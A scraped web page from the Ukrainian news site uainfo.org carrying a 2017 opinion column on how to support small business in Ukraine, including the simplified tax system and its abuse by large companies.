

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1506344202-koli-z-malim-biznesom-v-ukrayini-vse-bude-dobre.html
body_size: 29578
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>За яких умов малому бізнесу в Україні – бути</title>    <meta name="description" content="&quot;Малий бізнес – це не серйозно&quot;. Так вважають багато менеджерів, які працюють у великих українських і західних компаніях. Я це знаю, бо сам так думав." />
<meta name="keywords" content="бізнес, малий бізнес, країна, економіка, розвиток, підприємство" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="За яких умов малому бізнесу в Україні – бути" />
<meta property="og:description" content="&quot;Малий бізнес – це не серйозно&quot;. Так вважають багато менеджерів, які працюють у великих українських і західних компаніях. Я це знаю, бо сам так думав." />
<meta property="og:image" content="http://uainfo.org/static/img/2/2/222_730x0_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1506344202-koli-z-malim-biznesom-v-ukrayini-vse-bude-dobre.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608888060_1246370634256511_4844058934819040169_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">Малюк подав у відставку </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608928602_4115173805399631_1144460308991078811_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">Новим керівником ГУР став Олег Іващенко</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>За яких умов малому бізнесу в Україні – бути</h1></header>
        <div class="meta hit">
            <time>25.09.2017, 17:47</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">942</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="330580" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/2/2/222_730x0_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>"Малий бізнес – це не серйозно". Так вважають багато менеджерів, які працюють у великих українських і західних компаніях. Я це знаю, бо сам так думав.</p>

<p>Але в певний період життя у мене з&#39;явилася можливість безпосередньо зіткнутися з малим бізнесом, і навіть у ньому попрацювати. Це стало "культурним шоком".</p>

<p>Мій досвід в малому бізнесі припав на час, коли в Україні в розпалі була війна. Знайомі, які працюють у великому системному бізнесі, змагалися в негативних прогнозах, обмінювалися інформацією про втрати – у кого більше. І перспектив ніхто не бачив. Зарубіжні штаб-квартири також махнули на український ринок рукою, перевівши представництва в стан анабіозу.</p>

<p>Інший настрій панував в українській малому бізнесі. Ніхто не говорив про кризу, а просто працювали. 3D принтери на всю робили деталі для виробників квадрокоптера і запчастини для сантехніки та сільгосп машин. Хтось розробляв оригінальні іграшки для дитячого розвитку, а хтось лампи з дерева і продавав через Amazon. Настрій у всіх був оптимістичний, всі перебували в очікуванні якогось прориву в майбутнє.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1505995527-chuzhi-v-sistemi.html" target="_blank">Чужі в системі</a></strong></p>

<p>Це змусило мене по-іншому поглянути на малий бізнес. Слова про те, що в розвинених країнах більша частину ВВП виробляється малим бізнесом, знайшли для мене реальний сенс. У США малий бізнес – це 99% фірм, які забезпечують більше половини робочих місць. У Польщі МСБ дають 48,5% ВВП і 70% робочих місць, Хоча в різних країнах визначення малого бізнесу може відрізнятися від нашого.</p>

<p>Але, щоб малого бізнесу було більше, його потрібно підтримувати. На нещодавній вересневій зустрічі бізнес-асоціацій з президентом Петром Порошенко і прем&#39;єр-міністром Володимиром Гройсманом представник малого бізнесу поставив питання з приводу збереження спрощеної системи оподаткування. І президент, і прем&#39;єр запевнили, що розуміють важливість малого бізнесу і збережуть існуючу систему. І це добре.</p>

<p>Однак, дійсність складніша. Систему, яка розроблена спеціально для підтримки малого бізнесу, використовують також деякі великі бізнеси для "законного" зменшення податків. Так, купуючи товар у великих магазинах, ми часто отримуємо чеки від імені "приватних підприємців". Ця ситуація, природно, турбує той великий бізнес, який платить податки, як годиться великому бізнесу.</p>

<p>Подібне використання спрощеної системи дискредитує хорошу за своєю суттю ідею підтримки малого бізнесу, адже ставить великі компанії в нерівні умови – а це категорично протипоказано ринковій економіці.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1506091780-7-oshibok-iz-za-kotoryh-my-teryaem-dengi.html" target="_blank">7 помилок, через які ми втрачаємо гроші </a></strong></p>

<p>Тож як же вирішити цю проблему. Щоб, з одного боку, не створювати нерівних умов, з іншого – не загубити малий бізнес?</p>

<p>В першу чергу, необхідно нам усім, усьому суспільству, прийняти – податки потрібно платити. Адже всі розуміють, що інфраструктура та інші суспільно корисні речі, якими користуються всі і які покращують якість життя, робиться на податки.</p>

<p>Але ми також припускаємо, чому люди не дуже поспішають сплачувати податки. Велика проблема – довіра до державних інститутів, які ці податки використовують. За багато років ми бачили стільки прикладів злодійства і корупції, що не дивно, що люди зневірилися в системі. Але це можна змінити.</p>

<p>Один з інструментів – комунікація з платниками податків. Зустріч із бізнесом, яку проводили президент і прем&#39;єр, і була, в тому числі, на це спрямована. Справедливості заради потрібно відзначити, що, за словами президента Американської торгової палати Енді Гундера, діалог бізнесу з української з владою зараз найкращий за останні 25 років.</p>

<p>Але тільки зустрічами ставлення не змінити. Тому, незважаючи на загальне позитивне враження від зустрічі, в кулуарах чувся скепсис: "знову одні обіцянки". Потрібно ще багато зробити, щоб люди повірили, – результати боротьби з корупцією, приватизацію державних підприємств і тд. І тоді податки сплачуватимуться набагато охочіше.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1505326087-ya-perestal-gonyatsya-za-dengami-i-vot-chto-poluchilos.html" target="_blank">Я перестал гоняться за деньгами, и вот что получилось</a></strong></p>

<p>А що стосується питання – як залишити систему допомоги малому бізнесу, і при цьому не давати зловживати великим, – є хороша новина: в інших країнах ці проблеми вирішуються. Тож необхідно вивчити кращі практики, адаптувати, провести громадське обговорення та впровадити.</p>

<p>Досвід успішних країн показує, що розвинений малий бізнес – це не тільки гарантія стійкого розвитку економіки, а й демократичної політичної системи. Адже малий бізнес – основа для формування середнього класу.</p>

<p>Але в малому бізнесі також повинні бути зацікавлені і великі компанії. В основі сучасної конкурентної економіки лежить аутсорсинг. Великі компанії свої бізнес-функції, які не є ключовими, передають на обслуговування зовнішніх компаніям. Це світова тенденція. Це економічно вигідно. Але для реалізації необхідно мати вибір з великого числа малих фірм, які зможуть надавати послуги високої якості.</p>

<p>І на завершення. Дія малого підприємництва на кризову економіку схожа на дію пеніциліну на хворий організм – грибок живе своїм життям, та до того ж виділяє корисні продукти, які лікують людину. Так і приватні підприємці. Незважаючи на кризу, вони продовжували займатися справою, виробляли корисний продукт, забезпечували свої сім&#39;ї і працевлаштовували інших. І нічого не просили від держави. На відміну від великих холдингів.</p>

<p>І якщо ми хочемо плекати і розвивати такий корисний малий бізнес, то будуть доречні рекомендації з мікробіології: "створювати сприятливе середовище і не чіпати брудними руками". Тоді всім буде добре.</p>
            </div>
                                                <p align="right"><a href="http://biz.nv.ua/ukr/experts/pleskonos1/malij-biznes-tse-ne-serjozno-1896172.html" rel="nofollow" target="_blank">Андрій ПЛЕСКОНОС </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D1%96%D0%B7%D0%BD%D0%B5%D1%81" itemprop="keywords">бізнес</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B0%D0%BB%D0%B8%D0%B9+%D0%B1%D1%96%D0%B7%D0%BD%D0%B5%D1%81" itemprop="keywords"> малий бізнес</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords"> країна</a></p>
